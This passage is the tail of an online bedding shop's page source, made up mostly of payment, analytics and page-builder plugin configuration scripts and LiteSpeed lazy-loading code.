=ppc-get-order","nonce":"26e21836b6"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"55cc93ea52"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"ca3b589e68"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"797db8def9"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"4430ad0c45"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"93902542a4"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"67690d43a3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"0efe91b5b0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"94ad292dd0"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://beddingroyal.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://beddingroyal.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://beddingroyal.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2fb2b6bef5","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":!1,"payorder":!1,"cart":!1},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":!1,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":!1,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":!1,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":!1}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":!0,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":!1,"has_wc_card_payment_tokens":!1},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":!0},"appswitch":{"enabled":!0},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"}</script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script> <script id="wc-ppcp-applepay-js-extra" type="litespeed/javascript">var wc_ppcp_applepay={"sdk_url":"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js","is_debug":"","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"1","preferences":{"checkout_data_mode":"use_wc"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"pay","color":"black","lang":""},"product":{"needShipping":!1,"subtotal":0},"shop":{"countryCode":"GB","currencyCode":"GBP","totalLabel":"Bedding Royal"},"ajax_url":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","nonce":"cc29497006"}</script> <script id="wc-ppcp-googlepay-js-extra" type="litespeed/javascript">var wc_ppcp_googlepay={"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"en"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"en"}},"shipping":{"enabled":!1,"configured":!0},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"de88e23857"}}}</script> <script id="woo-feed-facebook-pixel,-js-extra" type="litespeed/javascript">var woo_feed_facebook_pixel_params={"nonce":"25637da7bb"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="ppcp-fraudnet-js-extra" type="litespeed/javascript">var FraudNetConfig={"f":"0c3157c29218779fc0946d6922beee49","s":"6CKT3WXUY2F6A_checkout-page","sandbox":""}</script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-wc-gateway/assets/js/fraudnet.js" id="ppcp-fraudnet-js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lds9vorAAAAAChU4wKc1IEl5A6dofDiSEeFngfy&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lds9vorAAAAAChU4wKc1IEl5A6dofDiSEeFngfy","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45b63bdcf795a659cc8660bb4c69b071","fragment_name":"wc_fragments_45b63bdcf795a659cc8660bb4c69b071","request_timeout":"5000"}</script> <script id="ideapark-core-js-extra" type="litespeed/javascript">var ideapark_wp_vars={"themeDir":"/home2/beddingr/public_html/wp-content/themes/luchiana","themeUri":"https://beddingroyal.co.uk/wp-content/themes/luchiana","ajaxUrl":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","searchUrl":"https://beddingroyal.co.uk/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https://beddingroyal.co.uk/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"66254f63","stylesHash":"4fdf05f6","cookiePath":"/","cookieDomain":"","cookieHash":"09d1c85ca18c752cb7c87269a1c6e4fb","locale":"en_GB","masonryUrl":"https://beddingroyal.co.uk/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"","withButtons":"1","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/beddingroyal.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/beddingroyal.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/beddingroyal.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9ac14125c1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"v shaped pillowcase Archives - Bedding Royal","excerpt":""}}</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="nta-js-popup-js-extra" type="litespeed/javascript">var njt_wa={"gdprStatus":"","accounts":[{"accountId":41432,"accountName":"Bedding Royal Support","avatar":"","number":"+447533990505","title":"Bedding Royal Support","predefinedText":"Hi, I\u2019ve just visited [njwa_page_title], and I need some help. Here is the link: [njwa_page_url].","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["34","26553","26554","26564","26565"],"excludePages":["3","26550","26551","26552","179","1009","1014","26567","26568","26646","26649","26652","26657"],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"","description":"Our customer support team is here to answer your questions. Ask us if you are facing any difficulty.","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"ON","enabledFacebook":"ON","enabledGoogleGA4":"ON"}}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/beddingroyal.co.uk\/wp-admin\/admin-ajax.php","nonce":"033e29ad32","urls":{"assets":"https:\/\/beddingroyal.co.uk\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/beddingroyal.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/beddingroyal.co.uk\/cart\/","checkout_page_url":"https:\/\/beddingroyal.co.uk\/checkout\/","fragments_nonce":"52d0c31eb1"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/beddingroyal.co.uk\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="woo-bopo-bundle-shortcode-js-js-extra" type="litespeed/javascript">var bopobbShortcodeVars={"image_rate":"1","image_height":"80","alert_empty":"Please select product for all item of bundle."}</script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){var popupID=43863;function blockPopup(){if(localStorage.getItem("popup_subscribed")==="true"){if(typeof elementorProFrontend!=="undefined"&&elementorProFrontend.modules.popup){const popupModule=elementorProFrontend.modules.popup;const originalShow=popupModule.showPopup;popupModule.showPopup=function(args){return!1}}}}
blockPopup();jQuery(window).on('elementor/frontend/init',function(){blockPopup()});document.addEventListener("submit",function(event){if(event.target.closest(".elementor-form")){localStorage.setItem("popup_subscribed","true")}},!0)})</script> </div><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/litespeed/js/2dbac97a68c462aefffb04e52f7b7e20.js?ver=9c901"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:21:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:21:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->